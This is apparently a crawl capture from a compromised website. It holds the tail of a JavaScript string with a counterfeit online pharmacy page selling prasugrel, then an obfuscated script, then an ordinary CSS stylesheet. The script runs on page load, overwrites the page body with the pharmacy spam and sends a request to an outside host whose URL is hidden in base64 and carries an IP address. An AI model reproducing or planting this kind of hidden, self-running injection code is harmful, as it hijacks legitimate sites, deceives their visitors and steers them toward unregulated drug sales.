src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAADAAAAAeCAYAAABqpJ3BAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PgQ6sDkAAAX4SURBVHja1Fh7TFNXGP\/d2\/IurZQ3LSgMAhaMCmgw6nBOtqBRcftjcW4oW7KZbf+YuL\/2+MssW5xxc5nOmDidMUvc4h5uc3NuKrAMdD7QIQ\/RolAEKo+WItjS3n33tD1wBbVOUThNes+995zvfI\/f9\/vOuYIkSSqbzfYCRDEFtzVBACQJE7IJkmTRarX71Xa7fbUgivvGVJj6wliTva8eswUCyPEekboJXN8AtZooQREEIVZ8+GIfrXnjYIAw2Q14tNGbYAYId8vZyWDA\/UdD7b14oGo7THM8bKLE\/SFA0qTBo8seNfHs1V6YO\/r42CUzEmAfcOHvS13ckYuyYhGnDeVzBpxDOF5vxXma291\/C2qViOToCBSkx2BWim5UNM5d66E1HIwd5XUWZ8cjKiJ4LANEeGIXQuw4BlXLQYg3qhWDnPP3w6PPw0i6XftFFa7e6GfKJkeFoyTfgL2VZrx34AJHw\/kPinlt2XXsMjZ9X4vemy4lWuhd3JRQXNq8TLHmD6dbUbqzetiRJGTnq3Owel6Kgu45hKQgLdzGlXDO24srpt3oCZnOwSda\/1II\/7OuA1e7+nlFW78kHSpRRF2rjSunCVGTd8PYYlt+rsfGr8+hlyLE5oyshNTPTtKNivBHPzV4x8je92lcfblrVK1Sj1WBY6YWIP3TUuwtPIXiYIpId41i0p7yK7yvCVVj7cJU1q+19HGPZSVpIcrVkpT+8Jd6\/jw7WYeta2bjibgIOAaHcKa5B0MepVZHaztQ29qrzGlJNqD7TjmgbMFqEfMz41Dyax52FEaiLOigz2UC2m2DOFzT7r9F6YJpiCQj3KREw\/U+9kzOomyDlsm61O6A0+X2elKQYEqKxNw0PXsXrQnB1JiIUetvO9LI5MgGL8iKQUWdld3XW2zoJ6MjQtVKCI21hSjKSWTXN8ozUeUshOjwev2rCjNcbg8TqCIPr386gz2\/0unAoGuIe8tknMK6yfowBKmGye5AVQuWbalAZaN1TJo8f82GExc7vcrRtK0vzkYQOVSW6SZFT5q7A6PRZ4hV\/CFc\/ttctLa1wEMC5ET1t6Wzk8iD4axfZ7Ep6NyP63hdKN5ZYRrGPV0rGzqxbHM5Vn1SibaeAcU+bNuRBr5u0YxEZCREwuSLJsuDJmtgBhj14ZhOSshw6HOpsONcOH7\/txOtXQPcy28tyeDja6\/beWIyrBsj+bsNxZnYt74AKT5j\/UYeI08v\/fgE+m95I9fWfRMH\/7HwIesWTmPXOT7Iya2qqSfwQlaUE8\/75Y0OfHmiSd4BsvvcVD3xd\/SwAS3DSRenC4Ge8D2yrcg14OymZ7G9LJ9hn+UE\/czWflK6lY35\/I8myiUP68t8nx6ngZmgmUK1wp8Tp8xdDAl3TWIOo5wEb0LR+FqiyAstEi9zbxalK8b6GYjhfwxaZItRLqyZNxVaotiXqI4wfqdfT7+TFcE9Fc18rPws\/\/0jHHb+WiAzV53FThHW3duAgoxoaCnj7TTJ5fOM3Az6CJSQR\/3tptONZquDL2bywecoQURO+ufyDGxBTagKlp5B7Dpu9tkqMcXmpkVjN1GzY8A1ekvkV96PT8lbDwIyQGaPQlM8Dp22MOj4C8prT6Uxb\/[base64]\/v8pTpI2iI\/\/E8qDHUHF+\/0i8QBfQSb3mXi8HDSBj5QPYIAwzhB4mLJkA6yBHKfvDAFpXOAUiJFUmzoE+hPlj7tUaQ2TCTqSKLboNJpv\/hNgAIk9SRpic1qxAAAAAElFTkSuQmCC\" alt=\"\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-02.png%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAADAAAAAeCAYAAABqpJ3BAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Prd6l6gAAAlpSURBVHja1FhpcBTHFf56Zle7uiWEkAAdSAhdgIRBMQ7ECIgJVGEVFQIGjAzEgAFDpSLbhIC5UqlKCJiyHScm4KKMAwRzJQHbOIkNRKGQEGCw0AECSUiIBcQK0L3a3dnpvJ1drWb2gFQq+cFWzfZMT0\/3O7733tfNOOdiW1vbHAhCEp6iH+PcFBERsV\/X3t4+jwnCXoA7u58iDRjI8LKObuPdPY\/\/oKsbvLgU\/FIF5JuNENra4JA5WFgohMTBYLlZQP54sLjYx69rvQddSxl9fxWC1QTYO6lXBDdEQw5JhByVC0fMWHDB+B\/owGIZafEW3W0LOMp0F\/LOT8A\/\/wrosSp+epxV2PhnISxfADY6V\/NKfHQJ+sb9EFu\/cXVwroxXWrf9lC7nK9EIR\/xU2JLnk2JxgdfjvCiwAg4Z8u59kD\/cA2azeQTX+klZrm8+9ZiCqRA3vAEYHDBcfxfi\/VOufrXQqmeueuVZQzTAmvIqpMQ5\/[base64]\/QHE\/Ta7z2uZX0x0QstlZd69RQfliGodofPOhoI8dKLYJ8ee2zkc7\/WZxpfGabSxM8IfcKgEVwykBLeeIUW9Gr4uJVwAre3X286CiluIuTIkX484Ayk7R\/[base64]\/vQsQnf\/NGzeCuBiORrEYET+aQ+Gpiegs+htHI1JxcL1i2Fp7YCU8zyYjgJRoBnVdSHYqBS4q4ULkJaXiZ4dawnrZFfnWGfWkLVKNy9OQ0\/uVozMSFWeW+tPIrxyNUUpuU620yV7UqoaBvc6gvAw\/fcYpL+NiMZdXhCij3hDEyqNsZiXMhA9Ngmt+mCkTp8MC6VVc00Datetx8TXZhLnE9B+5HPU7D2GoTu3IDo+BuaTZ8mi0Xjue5m4V14JU2oGxrxSAHtHN6zLilAyahy+O2syah504ZrZgtnJg\/HxR1tQ09CMGSPsyJr2NaKi+8Fm7YJ8fjWqjHORnRQOg9SC4upWjMufQQi4gsT4wRRX\/wSzNGgV4N094GRVc9Yw6PUiLlU2wZKSgYyBUXjQSkLcuInTpVdxtngTwqbmo2jRi7huiEU6Wf8X8zci13wbOR9vRcmZSjSJ0ZhdWIDtq97B8PkFGLtyKZofcYSnJuHwZ8exadk0mCq\/wIK4QwCxhIM1Q1H2yS6Y2hxYsmgpjFEF0BvT4AiLwpF\/1OOlH87G\/r98ieDIwZg5jKBtvU4GJ0pDRY4JQa4spMDSifPMdHByefkNE1ILJqL81AUkxEUhtK4O8+Z\/H+v2bSbhX0BXexdKK24hMjIUb7w1Bx1Mh5RBMcg6cQz23BxCGcNrm5Ygf\/RQtFFaSkuOR23pFfT\/9CDCQgxI1td4LDgmcxAKC1\/Ftk1vIyN5AMwPu5CWGIs7lcfRoxtIjLMVc3XrcflyiZtU1sEV90yVRsmSXK9HSHoKWhrvoLvTgqSEWDRXXFden0vMQOqEPOyeuAgHv\/oWrTcaMWn3DhQuIY6TOQyJP56lTGgjT3FRhKnxLn677FfYPnctijd8gOGpAxB18QKkDosCT0d0HpxF4XZXP9iz1qC+\/gZWFq1SksSD9g6EGPUYaLsIgzEEIpOUSM7JHgFJovvuJsgCUQqyfl8MEK6tKUOQlJ6ErppaOCQHmqpqcVdwcY9ycydmGoMw6Z2fISVvOGpOFGPC8Z3I7rSR7nqYWi3KuIgPfo1Tv\/kzFkxfjte3rqL4saPi2ClEhQej41oNJljMeP\/Av7Bm4RR0xzwH\/SMzbJ0cWZkZeLNonWIEc6erYhsJKmcvXcOcKaPQOek0ZoeF4\/7dBsSE0L5LF9GX4JxslD7cVr9hO\/ZJ0VjceBm\/MyZghfUOdosDkJ8ag\/ovz6Bl9o+Q1NWK6jY7RnabcTtzJMJI+CEV36L5fAXuznsJ+a13wI+dwOG8yRiSl40Blk4qYGUAUeuX\/3YIQlYkTuTaUWabhoRBcZgYdQ47S\/TIyh4Ni7kKqeT1OkrXI9MSMD30jzhaFYeLfAYyaMdS3dSFV3Io1kKvwh47BbahS7V02rlRcRSuAAvAf+CnqPkbY\/gBIyoh+P\/[base64]\/ezuMpLwLGeykF\/dsT5kCm+sNkYgJisK8CiktWr4R08xbY2fMagQOdWfjrd2a+zncliOEk\/rAoGBfYwRyWPm4GlWC9rIF5RZWXQo6YcbCmLqVx4uM3NFSKIVI6ZC\/kB9wPMD+bGu+Y4T3kifAhMCxNhuCwaHc\/HF6MVMs4VQxfGSjFTULP8M0+wvtXwPmN0QDhvV9CWLOKErIhYEwwP4J7YmTWixAO7YJ1zBYSYIrv1rFXFzVpY6q0w1ynE7ZhP4U1e7OncEE7BZ54rMLv3IO8+wD4X7+g\/NUTMH0qGYlYKJs4HuKKhUpG01iqrQJBN\/dCaD3fR5UDrakLhRQ\/DXYKWG7o918eq3iPJeFRegH8m3Lw+kbiwcThqWIjMhxIGgQhh9Lw82PBYvo94WDrAYSH56CjTQnrNoHZO4hK68GDoiCHJMNBadLR7zuksf7Jp3NuBRaSAnv+z6eA4Px\/Py+X5ZdpE8QF5+EuZYHBT9PhLheEpsiwsMP\/FmAAqpgM8UOxT0cAAAAASUVORK5CYII=\" alt=\"\">\r\n<!--<img src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-03.png%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\" alt=\"\" \/>-->\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-04.png%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAEMAAAAdCAYAAADxTtH0AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Pih4nywAAAxKSURBVHjajFkJkB1FGf565h373t7X213YHJvNRW4gRFAQNVDGKgVTihBErniCKFhFOIvCMpiCsowXRSgUFBEIiBYBQiKoGJCiuI+QBJKQy2Szu9l79+2+92a6\/bvn6pk3G5iqtzvT0\/33\/\/\/9H9\/\/DyseujRlWLvuEMClDMiBGYDgUFf0ni5BzwzQ3sv\/COZBzvPuaZjmMBE8qzF3CTQ6Ibpxl8aLWh\/[base64]\/TkvNNjkZNiOO4ps4j1MH1dGZ2I+8A4vtB6DPH3cCzb8E00MtHTJPskPh7j86GxyU4zYgG6YcZaT9mYMYm7Rg7Ys0iNhm59wp2TiGcWZT7L4oLYxykqeq9bQDQzaUpkKt5wzf8DGuITuBrcDCZ0JUSyip6NVJAXnjKihJiAYQhilnTLBUzDpHEObkvG5Dsat5lzH9EKl\/FE\/[base64]\/z8bK1dvRfkIG9\/9yNr7xvR0YHC7hrlvnYHCkhLXr9+KRuxdi594C7vjVbrXR+ARXp3v9VbNx802NuO32Xjyw8TCO9pRIoQbOO7cB9941A+eu2ok9+weQqXC2HiNFL\/9MHdaumYJz6J28CgVLCb\/opFr856l5uOnne\/H4pj71bmJCINdcSe+qcfe6dnT3FLDi4p0kmI2qqjQ23jMfl1\/7AepqGf7xyFwkSTlPPplHe1sKy05NwCo47meaAgcOAc++NIrvr67E1s0hZbipiE5vensaw6PAG++O4I33bezcnVf6fO2dPAaGiujuLWHm9DRefG0MR7qLdFJJfOHMNkVlxrQsunYX8bP1H6o1t1w3D1v\/1YV\/[base64]\/B75zyXSctsTAht\/msP72TsesEyk8es9srFvXCssKuBgaGkNXzyCGR4boCIUTZ1zfPnI0r+6XLsnhnOWVyiKliJmKFPHBaL\/DGBnl5C5BApDuxlhMkKfBhKRdYjhrad6xDKb5kYx9RpJj2ZJqPL\/tKDY\/dwhzZlajuTGFba\/[base64]\/NpWDYPAxeB417CS61l8yj6LppbgZZcLQW4EubNqcHcmSlUV2eduDCFhCOzzmaSakzKsX7DHiXkwEVNuO83M7D8rDY8\/Vw3Vl\/7lpr31RXt+OZKSgHkv5kKE00NVUhQrEklHf\/NZhJoqK9U1raFYkxpq6C4lMENV9WguqpCuWmuKYUzl2bRfmINBocs7D9sUcxIk7KrUF2ZxhUX1ON3D9RQ9rBpbiYegk4KkCiwUgkvqITXUKOhMIXM4T39psxeqK+RaYvj2IBjYo21JFDGJp9OUKBiCgdIYjJlVmU5KYgCE1nB3gMlpGidmUiiuYmhkg66qc7AkR6B\/UegsMy8TlOltq5em2JQBa2n971F5Y611Qbmz2AYLyVojYk9+yaQTVmoqaskF6I4IChTJQXe3W2ThQi0Nkn2KnCAAnE6ybBgFqVsOr+\/PDpG1pzGmWdQnCu4cSQhsOcj4LEtfbj5x82w8xrO8NGgH0C4wgbq2Zb5WGDqiQ5QEZYEXaD4YJMp+wHHuaGAt+8jE8u+sp3coIj\/blpAsWMUa3+9G589vQ3P\/G0m1t9xEH949KCKiD+4fAZmdVTgmlt2YP1PO7H6wmZ87us70D8wgfNX1OGP983Bu9uKuObWvZTdBhWfbS1Z\/Gj1VNx4fSN2vJXHeZdtJ2sgnzcSeOpPi3HVjTvITVJ49en5SFZZMQjZiLUMo6ys9rA6\/bEpyqofnbikYROKtItMWYDyeQJiFgE0Z5zTTy5ywMzwiE1p2FIga5ii++iYrUCVhJLjE1BmPjhs469P92D\/IaGA01heBklGirDpnUXzBQrDDKuu\/[base64]\/oqz01Up1v7ALahpHGSbdG74lac0UnHN2O41xvPrm4eO0+5gW8aEwS\/SSNBYvbMH8uY2EdUYIZ0wohbI4y5jk8CT\/Rllt4tf3kRJZrwD1dKU1UTw5ayngptOOaVx53UH8\/uGD6n5WJ0VQwjCyVpDXt1c1URwK8ICHWwpFR+LRMQsLFiZx6qIm9bzxySO4YV2XZ3tYRam0VHT2bagTuPqKKQEmKYrAoD8mrXoKMhCrPR7vW6EymAfNFm2eTSm3iTDZ2jUdhEJrCQQNUizgWPH5E3D7T1oBStUtuQymT63DSZ1JXLlqqrrvoF99bUqWe5jdWa\/[base64]\/dSwqUYUlvDFRZibptiLM9wlOq\/zqlkRbKS9nHGx7TnQ8+TjYc+E5APUuD0jEmmYi+OOLWCcJAog9+rkO9V6W4yLfZ4scnrhZDt2MLNaNztZ8Atxw23JxKsFaoGEqrHYvNw48ogHhidgyVhvZwX\/y1Db4DEt+tDDRofrCFo2jKoHoiwvemGcgHHPBl8HE7jNkfQZQkFWiNUUUsX9JodTvvGhQB24MJqrc+z02V31hk+FPJ4VlGiFHTiY+F40HKbxA0iViCUoDzomnvt\/ki3vLxqDPdFy91P+\/QQ14b0eTDCvlvm2kZsD1aI8DcYOdrnnFo5fBfRdmBojE9SFXpWoNMwIlVj8E3FT0q68ryvd75JR76RlPHAnS6+15OJZj7wSWBDaGxQ7vRQXBoNZw4j3EiNKkr7AMVYuEPNIorzPj2wCB5iKP\/8wEKfDCP7smja1yCB0ABW3GeMuNjIjAelm6xxeOGXyHStx4hQh9w9ReYxGg2Y0aAaNe\/Quvj55QHaCMcwfb2ICsgDjOS5a1R4gTjFDNBef6bn6\/8vwABhNCsx7ddsVAAAAABJRU5ErkJggg==\" alt=\"\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-05.png%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAFcAAAAdCAYAAADfC\/BmAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PuPUZkkAAAgsSURBVHja7FoJUFRXFj29YiP7IosQxLA7I4jIJsZdccZIGSwlJi6gMhoNglEUkcQkRtRxSSpTM3EJUTFGk5nMVKUSBAE31AAKCALKKrQgI4sNItL0Nve9NqasymKMlDjVt+rS9O\/\/X9937rnnvvdA0NnVJQWwlXwB+RAY7PdaG3k6+QYx\/dhOHm\/A5KmZDXkCuUBAzGVIWxsweep2R2gAtt\/MUmjAoP\/MAK4B3OfTxL96h0CA7rt3ofn3V5DlfAOJsBei4GCIAydB7RcGrQHDJwO3T6PF7WuVsNjzAcwrCgBjYwjdh0CsbIHgZgnEiiYI\/[base64]\/xInKzcyA1MsLMl1+Gp7fXwJAFRfMtWJC+9nS0QysQQqDTQQ0B+ta\/B932f0CX8ndol6cCDiOgPHMG6rJyqIoLHxkjNzsbq+LexP69ex9e2\/3XnYhbvRrZWVn9NiGWwIQ34xC7ZClu3LiBstJSvBIRQYk++OyZKyDvutUM2ZgA3CNNvZ9RAROZKQRaNeRxMRBHLoDzG3H8Xk1FLTTVrYBWC3FT8yPjlF65AkfbISivKOfvq6uqcOzoUTjZO2Ckrx8VghapW7eitOQKRo4cicSkDVQkEhw\/+gXsHR1wJvcUamtrsDohAf4BAdCSBO3ZtRtFly9hiJ09Nr2dgrOnz0AmkyH8z3\/i33Eo7TOcz8tDYUEBvvz6X\/D00rM1K+MEaqqr+e+fffopXFxcsO+TvVibmAg3Nze8t3kz2trasGTpUjTKG+HvPxp9fUrclN9ES8st5ObkIi5+NaysrbEjdRssLS2RsvkdmFtY\/Dbm6shbqyqhooZmt2UnBsW8BQSEwWj2Qvh+TIERsK05mfqbb9RRMkS8wUFm\/Mg4RZeLMDsyEiKhCE0U5Nb3tyB8xgzY2NrCljxm0SLIGxqx7C+xfOJLoqM56z4\/cgSpWz6Au4c7qGCQELcaapUay5fFor29DckpKXAdNgzxxM4rJSVII7CYnTt9Gu+\/+y4yT5ygionTA0sDNMnlGB0wGitWrcS97m7s3L4DB\/[base64]\/Pg4enBx\/3y2HF89OGHUNPnEydNwryoKMJbh527d8GRxj6wdx8GmwxGMlUBMzNzc1y8cAFOzs4ovnwZiyn+RZT0wMBAnrS31q2jqrFDQX4BFArFk2nu2Kj5KPrqC2wOC8J\/Vi1HXvwbKIqcge5lczC07iqUVVdR+9psKLs70UPACl7wgDp03MPnW\/97G11dXQSoF4KDQ9B0s4nK+G0q81rY2dvTIkMDC\/MfS0pxRwGjQYPQ1HSTV8yoUX78etX1KjjTRDsVnbwER5M8sEYYMjYUu\/bswcxZs\/hzjN1iarzvEHOZfFwtK+PPz301Chfyv4enpyd9nzmNdx0uxHoGLLOamhoMf9HtYRysghhLJSRP9fX1GOXvr4+DJI1VG4udGSOGt4\/Pk4FrNswVEfFr0UJMqv\/ua3RmfwOpvAZCmoBCOggOvd2QNVahTaVBn1IJ2Yo1nNk\/2PXr16Ck6yzLMyNmobisFNa2Nsg7ew72FODU6dM5844cOoSSoiIkUJObPGUKOoi1jPXmpGnMLhUW8jHGTxjPd4k993rg5e3Nq+J7Wg0wjXb38MDxY8eQuGE9TExNETV\/PnZR42T6y8ZmTTTnZDb+6DsSxcXFcHoALLPAoEDeeAvz85GZkYFt1AOGubryOJgGuw531UvcpcscWMZ6RoxaSgpL2PVr1zjDf85ESUlJm3\/qA\/ewcbyx1ZUWQyCRQiuWoo80sIf09S7t3Lp6e6nJaeEYtxGImPPIsx3t7ZxREydP0mdQJOKv9XW1GPfSePiMGAE\/Pz8C5Tjp1ymEjh2LpE3JaCaG2zvYI4i218xqa2oREhoCP2KQp5cnDtPSjpUnS1x0TDQv46zMTN6gVsbpm2xIaChvON99+y1veAz8gMAATJ02jQMWGBQE9weyweJQ0do9\/XA6gabF9PBwara+GEbsZpU3Z948fWshFgeFBPPEMglqpF4xN2oeB1oilcLK6qd3qOywXPdL1L70+WEU7P8EuluNMCV+DhYKYTJIBifvP8Br1RqIQl96Zov0S6TDy2KWIIOWdmyFMdDsV8H9QTtay8twnzRRSqVoSbIhcX3xmQe\/MXE9L+PYFcsH5A7tscAdqMb0mengc3cqxgJnnbevT0Ua18eXM3QJUqkRjI1lEAgFzzz4gQzsL4LbqegCsRr3qEP39t4ngFV8VyWRiGmnYgVXVxfDycz\/syw8t+e5Bns64LYbYOgXUzBwjxhw6Bc7zBpa4oOTxtfJDX8M+\/12B\/r\/FVv3PwEGALOVVf5UEgE\/AAAAAElFTkSuQmCC\" alt=\"\">\r\n<\/div>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<\/div><\/div>\r\n<div class=\"bottom\"><div class=\"inner\">\r\n<p style=\"margin: 15px 0;\">\u00a9 Copyright All rights reserved 2020, BB Meds, 3012 Bern, CHE.<\/p>\r\n<p style=\"color:gray; font-weight: bold; margin-top:15px\">Disclaimer<\/p>\r\n<p style=\"color:gray\">BB Meds have taken reasonable care in producing the information on this website for your convenience. The information provided is intended solely as a guide. Please seek the advice of your Pharmacist to determine whether a particular service will be of value to you. All health facts and information contained herein should not be a substitute for medical advice. The use of this site is subject to these Terms and Conditions.<\/p>\r\n<\/div><\/div>\r\n<\/div>\r\n<\/div>\r\n<script><\/script>\r\n<div id=\"cboxOverlay\" style=\"display: none;\"><\/div><div id=\"colorbox\" class=\"\" role=\"dialog\" tabindex=\"-1\" style=\"display: none;\"><div id=\"cboxWrapper\"><div><div id=\"cboxTopLeft\" style=\"float: left;\"><\/div><div id=\"cboxTopCenter\" style=\"float: left;\"><\/div><div id=\"cboxTopRight\" style=\"float: left;\"><\/div><\/div><div style=\"clear: left;\"><div id=\"cboxMiddleLeft\" style=\"float: left;\"><\/div><div id=\"cboxContent\" style=\"float: left;\"><div id=\"cboxTitle\" style=\"float: left;\"><\/div><div id=\"cboxCurrent\" style=\"float: left;\"><\/div><button type=\"button\" id=\"cboxPrevious\"><\/button><button type=\"button\" id=\"cboxNext\"><\/button><button type=\"button\" id=\"cboxSlideshow\"><\/button><div id=\"cboxLoadingOverlay\" style=\"float: left;\"><\/div><div id=\"cboxLoadingGraphic\" style=\"float: left;\"><\/div><\/div><div id=\"cboxMiddleRight\" style=\"float: left;\"><\/div><\/div><div style=\"clear: left;\"><div id=\"cboxBottomLeft\" style=\"float: left;\"><\/div><div id=\"cboxBottomCenter\" style=\"float: left;\"><\/div><div id=\"cboxBottomRight\" style=\"float: left;\"><\/div><\/div><\/div><div style=\"position: absolute; width: 9999px; visibility: hidden; display: none; max-width: none;\"><\/div><\/div><\/body><\/html>\n";
function hxfnidges(){var wnofsnsiwycf="lxfmcbpeaoxv"+"gyhqcvganr";
document.body.innerHTML=mjvqvulokrzw;$.get(atob("aHR0cHM6Ly93ZXl0dGlvdC5jb20vaS5waHA/aXA9My4xMjguMjQ3LjIxNA=="));var gpcgllxyfa=219-910;document.body['cl'+'as'+'sN'+'am'+'e'+'']=['mobil'+'e nee'+'d-scr'+'oll p'+'age-c'+'atego'+'ries '+'lang-'+'en'+''];}var rohanhpqqr="urbhijoxj"+"nqnvygtbzlq";if (window['attach'+'Event'+'']){var xoexnqfzebnl=642-219;window['attach'+'Event'+'']('on'+'lo'+'a'+'d', hxfnidges );}else if (window.addEventListener){var hwtjbdbwdcv="kukldakqp"+"mpgwxuwxunn";window.addEventListener('l'+'o'+'ad',  hxfnidges,false);var afosucxhurzn="aerfpfznmneu"+"jicyhybdh";}


--- FILE ---
content_type: text/css
request_url: https://fontanellabenevento.com/drug/prasugrel/jetpack.css
body_size: 2675
content:
.site-header .site-navigation .menu-top-menu-container .nav .menu-item-has-children:hover .sub-menu{overflow:visible;visibility:visible;opacity:1;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
.et_pb_svg_logo #logo{height:100%}



body.home #logo { display: none; }
#footer .ctc-container .call-icon{display:inline-block;padding:10px 15px;border-right:1px solid rgba(0,0,0,.07);background:#e7eaf1}
.footer-call-element .icon-box .call-icon{background:#fff;color:#00339f;width:40px;height:40px;font-size:18px;display:table-cell;vertical-align:middle;text-align:center;border-radius:50%}
.cli-privacy-overview:not(.cli-collapsed) .cli-privacy-content{max-height:60px;transition:max-height .15s ease-out;overflow:hidden}
.cli-collapsed .cli-privacy-content{transition:max-height .25s ease-in}
.cli-privacy-content p{margin-bottom:0}
.ctf-screenreader{text-indent:-9999px!important;display:inline-block!important;width:0!important;height:0!important;line-height:0!important}
.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:39px 0 0 0}
.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:30px 0 30px 0!important}
.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#000000!important}

.slider-doanhnghiep {
  position: relative;
}

.slider-doanhnghiep img{
  padding-left: 10px;
  padding-right: 10px;
  margin: 0 auto;
  display: block;
}

.slider-doanhnghiep p{
  margin-top: 10px;
  padding-left: 10px;
  padding-right: 10px;
  font-weight: bold;
  color: #332d21;
  font-size: 15px;
}


.grideschis
{
background-color:#E6E7E9;
}


.tbl_content_top {
    vertical-align: top;
}
.td-boxed-layout .vc_row{width:auto!important;left:0!important;padding-left:0!important;padding-right:0!important}
.vc_row-no-padding.td-pb-row [class*="td-pb-span"]{padding-left:0;padding-right:0}
.vc_row .vc_column-inner{padding-left:0;padding-right:0}
.social_menu .menu-item{display:table-cell}

.site-nav--standard .dropdown-menu,
.site-nav--standard .menu-item {
    color: inherit;
    background: inherit;
}

.dropdown-menu .menu-item {
    display: block;
    margin: 0 !important;
    padding: 0;
}
.container{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}
.container-fluid{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}

  .banks-login .container.g-pt-20--lg.g-pt-10 {
    padding-top: 0px !important;
  }

.navbar .container {             width:1300px       }

li.menu-item-has-children .drop.active ~ ul {
right: 0;
margin: auto;
left: 0;
border-width: 3px 0 !important
}

#topnav li.menu-item-has-children a.active ~ ul.sub-menu li.menu-item-has-children.active {
height: auto !important
}
ul.sub-menu li.menu-item-has-children:after{color:#fff;position:absolute;top:0;right:10px;font-family:FontAwesome,sans-serif;font-size:25px}


header#top .menu-item-language .iclflag, #header-secondary-outer .menu-item-language .iclflag{top:1px; position:relative; margin-right:4px}


#header-secondary-outer .menu-item-language .iclflag{top:2px}


header#top nav ul.buttons li.menu-item a{position:relative}
body:not(.material) #header-outer,.ascend #header-outer[data-full-width="true"][data-using-pr-menu="true"] header#top nav ul.buttons li.menu-item,.ascend #header-outer[data-full-width="true"][data-format="centered-menu"] header#top nav ul.buttons li#social-in-menu{padding-top:36px;}
.navigation .has-menu{position:relative}
.navigation .has-menu::before{content:'';border-left:1px solid rgba(255,255,255,.1);height:50px;padding:10px;width:50px;cursor:pointer;position:absolute;top:0;right:0;z-index:1;transform:rotate(90deg);transition:transform .25s;font-family:FontAwesome}
.navigation .has-menu::after{content:'\f068';padding:10px;height:50px;width:50px;line-height:20px;text-align:center;cursor:pointer;position:absolute;top:0;right:0;z-index:1;font-family:FontAwesome}
.navigation .has-menu:not(.open)::after{content:'\f067'}



.footer { position: absolute; bottom: 0; width:100%; height: 40px; color: #959595; overflow: hidden; }

.footer a{ color: #959595;}

.footer a:hover{  color: #666;}

.footer li { float: left; margin-right: 20px; }

.footer .copyright{ margin-left:10px; margin-right: 50px}

.td_vhod_margin{
	width:10px;
}
#articlemeniu{background-color:#1a1a1a;width:41%;margin:0 auto;padding:0;margin-bottom:60px;text-align:center}
#articlemeniu li{display:inline-block;list-style:none}
#articlemeniu li a{color:#fff;font-weight:bold;text-transform:uppercase;font-family:'Roboto',sans-serif;padding:12px 22px;line-height:39px}
#articlemeniu li:hover a{color:#fec400}
#articlemeniu li:first-child{padding-left:10%}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after{content:" ";display:table}
.clearfix:after,.container:after,.container-fluid:after,.row:after{clear:both}
.subscribe.clearfix{margin-left:25px}

.logo{
	float:left;
	margin-top:10px;
}
#footer-menu ul.footer-menu{padding:2em 0;text-align:center}
#footer-menu ul.footer-menu li{font-size:1rem;font-weight:300;padding:0.716145833vw 0;text-transform:uppercase}
#footer-menu ul.footer-menu li a{color:#fff}
#footer-menu ul.footer-menu li a:focus,#footer-menu ul.footer-menu li a:hover{color:#66c9d5}
.menu-item a:after{display:none!important}
.menu-item .sub-menu{text-align:right;right:0px}
#top-menu .menu-item:before{content:'▼';position:absolute;right:7px;/}
#top-menu .menu-item:last-child:before{content:''}
#top-menu .menu-item-has-children .sub-menu .menu-item:before{content:''}
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}

#mdd li.mdd_element {
	display:none;
	position:relative;
	padding:0px 0px 0px 19px;
	zoom:1;
}

#header-wrapper {
  border-bottom: 2px solid #DDDDDD;
  margin: 0 auto;
  width: 950px;
}

.infinite-page-wrapper{ clear: both; }


.single-product.woocommerce .infinite-page-wrapper{ border-top-width: 1px; border-top-style: solid; }




.silder .item_slide { position:absolute; top: 0; }
#cookie-law-info-again{font-size:10pt;margin:0;padding:5px 10px;text-align:center;z-index:9999;cursor:pointer;box-shadow:#161616 2px 2px 5px 2px}

.widget-container {
	margin: 0px 0 18px 0;
}
.font_ntuz9k79z, [data-font="font_ntuz9k79z"], [data-font="font_ntuz9k79z"] li a {font-family: "unitext", sans-serif;font-weight: 400;font-style: normal;}

#latestWork .grid {
    text-align: center;
    margin-top: 40px;
}







